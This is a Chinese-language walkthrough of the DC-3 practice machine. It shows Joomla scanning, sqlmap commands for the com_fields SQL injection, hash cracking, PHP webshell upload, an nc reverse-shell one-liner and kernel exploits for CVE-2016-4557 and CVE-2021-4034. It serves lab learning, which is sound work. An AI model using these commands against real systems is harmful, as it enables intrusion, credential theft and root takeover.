总结:joomscan工具的使用,cve-2016-4557内核提权或者cve-2021-4034内核提权

下载地址

漏洞分析

信息收集

sql注入

写马

提权

反弹shell

内核提权

cve-2016-4557

cve-2021-4034

下载地址

Download:http://www.five86.com/downloads/DC-3.zip

使用方法:解压后,使用vm直接打开ova文件

漏洞分析

信息收集

这里还是使用DC-1的方法

1.给靶机设置一个快照

2.fping -agq 192.168.1.0/24 使用fping快速扫描该网段中存活的机子

3.将靶机关闭重新扫描一下,对比少的那个ip就是靶机的ip

4.使用快照快速将靶机恢复



这里通过扫描发现只有80端口,感觉还是挺奇怪的,以为会有什么隐藏的端口,使用-p-扫,诶还是只有80端口。

访问80端口,看到有登录的地方,尝试一些弱口令但是不行,这里还是使用插件来查看网站指纹。





这里发现了一个cms框架,是一个Joomla的框架之前没有听过,这里看一下。



然后我们就了解到了joomscan这个工具,kali可以下载的apt install joomscan

joomscan -u 靶机网站

这里获得了两个有用的信息,一个是后台的网址,一个是具体的版本号。



sql注入

这里还是先去后台看看,看看弱口令,好吧弱口令是不行了虚了。。。。

这里用获取了详细的版本号,使用searchsploit查一下这个cms版本号的漏洞。

searchsploit joomla 3.7.0

searchsploit -x php/webapps/42033.txt

//使用命令详细查看一下

这里给我们提供了poc,和我搜到的一样,这里使用sqlmap一把嗦

这里肯定是选择joomladb库,#__users表,username和password字段

sqlmap -u "http://192.168.1.9/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

sqlmap -u "http://192.168.1.9/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs --batch -D "joomladb" --tables -p list[fullordering]

sqlmap -u "http://192.168.1.9/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -D "joomladb" -T "#__users" --columns -p list[fullordering]

sqlmap -u "http://192.168.1.9/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -D "joomladb" -T "#__users" -C "username","password" --dump -p list[fullordering]

这里还是使用john,将这一串加密的密码,放到一个文件中,然后使用john破解,破解的还是很快的,密码就是snoopy,然后访问上面那个后台网址,直接就可以登入进去。

写马

经过寻找这里可以写文件,这样我们就可以写马了。

这里随便选择一个点击。

这里新建一个php文件,我们可以任意写东西。

最后上传地址在http://靶机ip/templates/beez3/木马文件

这个地方我找了好久都没找到他是提示了

但是这个我也是试过了,但是为什么要加一个s才行。。。。。。。

提权



反弹shell



这里使用蚁剑的虚拟终端,但是通常这种也是不好用的,也是不好提权的,这里选择反弹一个shell回来

只有使用最后一种方式才反弹shell回来了,这里要看自己的ip

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.8 4444 >/tmp/f

然后使用python建立一个伪bash

python -c "import pty;pty.spawn('/bin/bash')"

内核提权





在尝试suid提权之类的提权无果后,这里尝试尝试内核提权。

根据uname -a和issue文件的内容,找了可以查询Linux 4.4和Ubuntu 16.04

cve-2016-4557

这里查看一下它叫我们访问这个网址

然后再下面发现了下载exp的地方。

//将exp下载过来

wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip

//解压

unzip 39772.zip

//进去到39772目录

cd 39*

//解压exploit.tar

tar -xvf ex*

//到ebpf_mapfd_doubleput_exploit目录中

cd eb*

//运行compile.sh文件

./compile.sh

//运行生成的文件doubleput

./doubleput

这样就是root了



cve-2021-4034

经过学习讲解,又知道还有cve-2021-4034可以使用

//使用git命令将exp复制到靶机中

git clone https://github.com/arthepsy/CVE-2021-4034

//来到CVE-2021-4034目录

cd CVE*

//编译cve-2021-4034-poc.c

gcc cve* -o cve-2021-4034

//运行cve-2021-4034

./cve-2021-4034

![复习 [kuangbin带你飞]专题5 并查集](https://img-blog.csdnimg.cn/57085ff46f874677bdcccad358dd6d13.png?x-oss-process=image/watermark,type_ZHJvaWRzYW5zZmFsbGJhY2s,shadow_50,text_Q1NETiBAQ29taW5nIExpdQ==,size_20,color_FFFFFF,t_70,g_se,x_16)